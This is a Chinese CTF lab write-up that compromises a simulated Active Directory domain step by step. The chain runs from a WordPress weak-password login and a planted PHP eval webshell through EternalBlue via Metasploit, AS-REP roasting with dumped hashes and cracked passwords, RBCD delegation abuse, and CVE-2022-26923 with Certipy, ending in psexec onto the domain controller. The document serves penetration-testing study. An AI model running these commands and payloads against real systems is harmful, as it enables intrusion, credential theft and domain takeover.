春秋云镜 2022网鼎杯半决赛
fscan扫描
39.99.228.107:22 open
39.99.228.107:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.228.107 code:200 len:39988 title:XIAORANG.LAB
发现是wordpress
wpscan --url http://39.99.228.107/ --api-token xxx
无果
然后目录扫描

访问
http://39.99.228.107/wp-admin/

弱口令admin 123456登录

编辑主题插入木马
但总连接不上,所以打算另写一个干净的马

39.99.228.107/?pass=echo "<?php eval(\$_POST[pass]);?>" > shell.php
访问不到
根据wordpress的特点找到绝对路径
http://39.99.228.107/wp-content/themes/twentytwentyone/footer.php

把木马改回<?php eval($_POST[pass]);?>
哥斯拉连接


在根目录下读到flag
上传fscan,frp
查看内网网段
fscan扫描
(icmp) Target 172.22.15.13 is alive
(icmp) Target 172.22.15.24 is alive
(icmp) Target 172.22.15.18 is alive
(icmp) Target 172.22.15.26 is alive
(icmp) Target 172.22.15.35 is alive
[*] Icmp alive hosts len is: 5
172.22.15.13:88 open
172.22.15.35:445 open
172.22.15.18:445 open
172.22.15.24:445 open
172.22.15.13:445 open
172.22.15.35:139 open
172.22.15.18:139 open
172.22.15.13:139 open
172.22.15.35:135 open
172.22.15.24:139 open
172.22.15.18:135 open
172.22.15.13:135 open
172.22.15.24:135 open
172.22.15.18:80 open
172.22.15.24:80 open
172.22.15.26:80 open
172.22.15.26:22 open
172.22.15.24:3306 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo:
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] NetBios: 172.22.15.13 [+]DC XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetInfo:
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetInfo:
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetBios: 172.22.15.35 XIAORANG\XR-0687
[+] 172.22.15.24 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] 172.22.15.13 (Windows Server 2016 Standard 14393)
[*] NetInfo:
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetBios: 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle: http://172.22.15.26 code:200 len:30937 title:XIAORANG.LAB
[*] WebTitle: http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle: http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
172.22.15.26 入口
172.22.15.24 MS17-010 web服务
172.22.15.35 XR-0687 域成员
172.22.15.18 XR-CA
172.22.15.13 DC
frp内网漫游
永恒之蓝攻击172.22.15.24
proxychains -q msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set rhosts 172.22.15.24
run

发现无法实现交互的shell
但是可以下载下来flag
download c:/users/administrator/flag/flag02.txt /root
http://172.22.15.24/www/sys/index.php
可以弱口令admin 123456登录
找到一些邮箱,去除@xiaorang.lab,存放到email.txt

XR-0687AS-ERP Roasting
AS-REP Roasting攻击:
AS-REP Roasting是一种对用户账号进行离线爆破的攻击方式。但是该攻击方式利用比较局限,因为其需要用户账号设置 "Do not require Kerberos preauthentication(不需要kerberos预身份验证) " 。而该属性默认是没有勾选上的。
预身份验证是Kerberos身份验证的第一步(AS_REQ & AS_REP),它的主要作用是防止密码脱机爆破。默认情况下,预身份验证是开启的,KDC会记录密码错误次数,防止在线爆破。关于 AS_REQ & AS_REP:域内认证之Kerberos协议详解。
当关闭了预身份验证后,攻击者可以使用指定用户去请求票据,此时域控不会作任何验证就将 TGT票据 和 该用户Hash加密的Session Key返回。因此,攻击者就可以对获取到的 用户Hash加密的Session Key进行离线破解,如果破解成功,就能得到该指定用户的密码明文。
AS-REP Roasting攻击条件
域用户设置了 "Do not require Kerberos preauthentication(不需要kerberos预身份验证)"
需要一台可与KDC进行通信的主机/用户
进行攻击
proxychains -q impacket-GetNPUsers -dc-ip 172.22.15.13 -usersfile email.txt xiaorang.lab/

$krb5asrep$23$lixiuying@XIAORANG.LAB:8989fa92fbc4116830af5efb20cee9f7$a574fb455f35d933c1db4c69ddd24719aaf10ec38f7abe54d6430de7ab74f56984bdc29c84f0287f0db481220187b128cd8318b78a813e4ee789f1bd0746dd69c3875d66b40b01dd682cb92d8b7045877f58e92aa9a435129d0ec053ca9463a6aea570b21e4ebe553ae9614ba11cb3d50833cb3ef268bb79dfe7308e6aca0c877fabf6be1cdeee9ac4429ba2248341d075568dd40ed220f007afd193f6311c6bf48422ec86eea820de9a72d63ee53752db6a87132e8c3456a7eba10c0236c3e740fbb96a24086f854c4350a5867a2ed11a34def4acdbbb4f930b106d73b6371e87300706a317758152d10929
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$huachunmei@XIAORANG.LAB:bcd5fdb33cc23cc49b213ef1396a3146$9ee7e13fee3e483bcd1e210541000925381a8fb7db5bf5b35260776d8ed517a8689b9769d8b65343723a39635f16e6f77094d8cd3dadfb29e8ff9cc87acd13f9c078ffb46889cbc3f210157cb62e05b4171848d473d75d49c23ad58d6043dddc4d77b2be1a7da2908797d7bddfda16f1029018548874163f5b0d6805b84b9f70d8560e4bc473083e33e9ea84d0fbd1bf2905497638153222311e7ca908d7d86f53577516a0e9c1c312d9d6b7365fa425db610e36610a056bb6330710f0051005ca9150367b7c2ff36c71d2b7950309b44f8025c572870fb718831f59447615f11d5b5f4412402f9ec5eca478
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lihongxia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wangyulan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chenjianhua doesn't have UF_DONT_REQUIRE_PREAUTH set
lixiuying@xiaorang.lab/winniethepooh
huachunmei@xiaorang.lab/1qaz2wsx
proxychains -q crackmapexec smb 172.22.15.0/24 -u 'lixiuying' -p 'winniethepooh'

只有172.22.15.35(XR-0687)可以成功登录上
RDBC
RBCD在Windows 2012才引入,08是没有这个概念的
RBCD和传统的约束委派的区别就是,约束是在资源服务器上进行配置的,传统的约束委派中,资源服务器只能被动的接受委派,是否能够委派到资源服务器由委派服务器进行控制
RBCD可以通过msDS-AllowedToActOnBehalfOfOtherIdentity属性来控制委派服务器是否能够委派任意用户来访问自己
echo "172.22.15.35 XR-0687.xiaorang.lab" >> /etc/hosts
添加用户
proxychains -q impacket-addcomputer xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'hacker1$' -computer-pass 'Admin@123'
攻击
proxychains -q impacket-rbcd xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'hacker1$'

创建票据
proxychains -q impacket-getST xiaorang.lab/'hacker1$':'Admin@123' -dc-ip 172.22.15.13 -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator

导入票据
export KRB5CCNAME=Administrator.ccache

无密码连接
proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab -codec gbk

Active Directory 域权限提升漏洞(CVE-2022-26923)
echo "172.22.15.13 XR-DC01.xiaorang.lab" >> /etc/hosts
https://github.com/ly4k/Certipy/

proxychains -q certipy account create -user 'hacker2$' -pass 'Admin@123' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
proxychains -q certipy req -u 'hacker2$@xiaorang.lab' -p 'Admin@123' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'

proxychains -q certipy auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
转换证书格式
密码为空密码即可
openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem
openssl rsa -in test.pem -out test.key
openssl x509 -in test.pem -out test.crt
https://github.com/AlmondOffSec/PassTheCert/
chmod +x passthecert.py
cp passthecert.py /usr/bin
proxychains -q passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13
proxychains -q passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'hacker2$'
proxychains -q impacket-getST xiaorang.lab/'hacker2$':'Admin@123' -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator
export KRB5CCNAME=Administrator.ccache

proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-DC01.xiaorang.lab -codec gbk
参考文章
https://blog.csdn.net/longlangci/article/details/131686439
https://blog.csdn.net/longlangci/article/details/131686439